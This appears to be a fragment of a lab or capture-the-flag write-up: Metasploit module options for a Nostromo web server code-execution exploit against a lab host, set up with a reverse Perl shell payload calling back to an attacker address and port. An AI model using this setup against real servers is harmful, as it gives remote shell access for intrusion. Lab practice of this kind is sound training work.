 Module options (exploit/multi/http/nostromo_code_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.10.10.165     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
VHOST                     no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.110     yes       The listen address (an interface may be specified)
LPORT  9998             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)